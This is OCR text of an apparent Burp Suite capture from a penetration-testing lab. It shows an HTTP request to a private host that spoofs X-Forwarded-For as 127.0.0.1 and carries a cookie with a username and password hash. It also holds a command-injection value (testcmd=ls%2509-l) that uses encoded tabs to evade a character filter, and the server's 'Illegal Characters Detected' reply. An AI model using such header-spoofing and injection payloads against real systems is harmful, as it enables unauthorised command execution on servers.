 Request
Pretty Raw Hex \n
1 POST http://192.168.100.21/new-groups.php HTTP/1.1
2 Host: 192.168.100.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.100.21
10 Connection: close
11 Referer: http://192.168.100.21/new-groups.php
12 X-Forwarded-For: 127.0.0.1
13 Cookie: PHPSESSID=5u4l8htbof90v31pj3uai9rag0; user=Gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
14 Upgrade-Insecure-Requests: 1
15
16 testcmd=ls%2509-l&token=9a8dced5664759421f0ad968bf64af86ddebdee2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 03 May 2022 14:02:00 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.25 (Debian)
9 Vary: Accept-Encoding
10 Content-Length: 7367
11
12 <div class='alert alert-danger'>
13 <strong>
Warning!
</strong>
Illegal Characters Detected!
14 </div>
<!DOCTYPE html>
15 <!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
16 <!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"> <![endif]-->